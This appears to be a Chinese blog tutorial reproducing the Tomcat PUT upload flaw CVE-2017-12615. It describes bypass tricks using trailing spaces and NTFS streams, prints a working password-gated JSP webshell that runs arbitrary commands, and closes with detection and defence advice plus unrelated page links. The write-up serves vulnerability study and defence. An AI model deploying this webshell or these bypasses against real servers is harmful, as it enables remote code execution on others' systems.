Tomcat put上传漏洞_CVE2017-12615( JSP Upload Bypass/Remote Code Execution)

CVE2017-12615漏洞复现( tomcat JSP Upload Bypass /Remote Code Execution)

一、漏洞原理

在windows服务器下,将readonly参数设置为false时,即可通过PUT方式创建一个jsp文件,并可以执行任意代码。Tomcat版本内web.xml配置内无readonly,需要手工添加,默认配置不受此影响。

二、影响版本

Apache Tomcat 7.0.0-7.0.79(Windows环境下)



三、漏洞利用条件

- 目标是windows环境

- 目标tomcat的版本7.0.0-7.0.79

- 管理员配置不当,设置了readonly,并且其值为false

- 上传目标的地方具有写入权限



四、环境搭建

Java环境(jdk 1.7)

Tomcat环境(tomcat 7.0.70)

五、漏洞复现

1.测试tomcat环境

2.修改web.xml,tomcat版本内web.xml默认没有readonly,首要手工添加,将readonly参数设置为false时,然后就能通过PUT方式创建一个jsp文件,并可以执行任意代码。



3.搜索漏洞库,根据poc说明验证漏洞的存在



4.启动tomcat,burp抓包,利用PUT请求创建文件,上传内容后,发现上传失败,提示404

5.根据漏洞描述中windows环境受影响,可以尝试利用windows的特性(文件名不能以空格结尾,NTFS文件流)来绕过限制

5.1利用文件名不能为空格,在文件名后加空格上传文件,上传失败,提示403



5.2提示403,一般可能是因为上传的目标文件夹没有写入权限。查看权限发现目标没有写入权限。

5.3给目标文件夹加入写入权限,然后测试



5.4浏览器访问上传的文件

5.5尝试NTFS文件流,成功上传



5.6浏览器测试

5.7构造特殊后缀名绕过tomcat检测

6.通过以上poc可以证明目标存在文件上传漏洞,上传jsp一句话木马

<%

if("023".equals(request.getParameter("pwd"))){

java.io.InputStream in = Runtime.getRuntime().exec(request.getParameter("i")).getInputStream();

int a = -1;

byte[] b = new byte[2048];

out.print("<pre>");

while((a=in.read(b))!=-1){

out.println(new String(b));

}

out.print("</pre>");

}

%>

7.浏览器访问构造参数,下图可以说明目标存在远程代码执行漏洞

六、漏洞分析总结

- 通过以上分析可以得出,这个漏洞的利用的前提条件很多,需要目标是windows环境,需要管理员错误配置开启readonly并且设置其值为false等等,漏洞危害性一般。

七、检测与防御

检测:查看是否开启readonly以及是否启用了PUT方法。

防御:

- 禁用PUT方法

- 设置readonly值为True

- 升级到最新版本

Tomcat put上传漏洞_CVE2017-12615( JSP Upload Bypass/Remote Code Execution)的更多相关文章

- 17.[CVE-2017-12615]Tomcat任意文件上传漏洞

[CVE-2017-12615] Tomcat任意文件上传漏洞 首先先贴出wooyun上的一个案例:http://wooyun.jozxing.cc/static/bugs/wooyun-2015-0 ...

- WEB安全性测试之文件上传漏洞

1.漏洞描述:文件上传漏洞,是指可以利用WEB上传一些特定的文件包含特定代码如(<?php phpnfo;?> 可以用于读取服务器配置信息.上传成功后可以点击) 上传漏洞是指用户上传了一个 ...

- 【原创】JEECMS v6~v7任意文件上传漏洞(1)

文章作者:rebeyond 受影响版本:v6~v7 漏洞说明: JEECMS是国内Java版开源网站内容管理系统(java cms.jsp cms)的简称.该系统基于java技术开发,继承其强大.稳定 ...

- web安全之文件上传漏洞

成因: 当文件上传时,若服务端脚本语言未对上传的文件进行严格验证和过滤,若恶意用户上传恶意的 脚本文件时,就有可能控制整个网站甚至是服务器,这就是文件上传漏洞. 权限: 1. 后台权限:登陆了后台,可 ...

- 中国电信某站点JBOSS任意文件上传漏洞

1.目标站点 http://125.69.112.239/login.jsp 2.简单测试 发现是jboss,HEAD请求头绕过失败,猜测弱口令失败,发现没有删除 http://125.69.112. ...

- 上传漏洞总结-upload-labs

介绍: Upload-labs是一个所有类型的上传漏洞的靶场 项目地址:https://github.com/c0ny1/upload-labs 思维导图: 小试牛刀: Pass-01 客户端js检查 ...

- DVWA 黑客攻防演练(五)文件上传漏洞 File Upload

说起文件上传漏洞 ,可谓是印象深刻.有次公司的网站突然访问不到了,同事去服务器看了一下.所有 webroot 文件夹下的所有文件都被重命名成其他文件,比如 jsp 文件变成 jsp.s ,以致于路径映 ...

- kindeditor<=4.1.5 文件上传漏洞利用

kindeditor<=4.1.5 文件上传漏洞 - Kindeditor <=4.1.5 file upload vulnerability and use 漏洞存影响版本:小于等于4. ...

- 初级安全入门—— WEBshell与文件上传漏洞

概念介绍 WebShell网页木马文件 最常见利用文件上传漏洞的方法就是上传网站木马(WebShell)文件,根据开发语言的不同又分为ASP木马.PHP木马.JSP木马等,该木马利用了脚本语言中的系统 ...

随机推荐

- 在python中实现随机选择

想从一个序列中随机抽取若干元素,或者想生成几个随机数. random 模块有大量的函数用来产生随机数和随机选择元素.比如,要想从一个序列中随机的抽取一个元素,可以使用random.choice() : ...

- 如何搭建属于自己的Web服务器

如今随着计算机和互联网技术的发展,上网现在已经不再是什么难事,打开浏览器,我们可以访问各种论坛站点,比如CSDN.博客园等,各种视频网站,例如爱奇艺,B站等.在网上我们可以写文章,看视频,购物,打游戏 ...

- python中time、datetime模块的使用

目录 python中time.datetime模块的使用 1.前言 2.time模块 1.时间格式转换图 2.常用方法 3.datetime模块 python中time.datetime模块的使用 1 ...

- Dynamics CRM使用元数据之一:查询实体的主字段(托管代码版本)

关注本人微信和易信公众号: 微软动态CRM专家罗勇 ,回复159或者20151013可方便获取本文,同时可以在第一时间得到我发布的最新的博文信息,follow me! Dynamics CRM是基于元 ...

- 9.python3实用编程技巧进阶(四)

4.1.如何读写csv数据 爬取豆瓣top250书籍 import requests import json import csv from bs4 import BeautifulSoup book ...

- Jmeter设置默认中文启动

安装好jmeter,启动的页面是全英文,对于不熟悉jmeter的人来说,理解起来还是很困难的.如何设置成中文页面呢? 方法一:打开jmeter后,设置Options—choose language—C ...

- 在execCommand formatBlock 'p'标签里增加class或id或css style?

<script> function CssFnctn() { document.execCommand('formatblock', false, 'p') va ...

- xml的建模

xml建模的思路 1.分析需要被建模的文件中有那几个对象 2.每个对象拥有的行为以及属性 3.定义对象从小到大(从里到外) 4.通过23种的设计模式中的工厂模式,解析xml生产出指定对象 建模的好处 ...

- 初学JavaScript正则表达式(五)

范围类 [ ] 例: 'a1b1c1s1v1d1f1'.replace(/[a-z]/g,'q') //q1q1q1q1q1q1q1 将a-z范围内的字符替换为q 'a1b1c1s1v1d1f1AKS ...

- SQL(一)简介

select * from websites 使用的sql为: /* Navicat MySQL Data Transfer Source Server : 127.0.0.1 Source Serv ...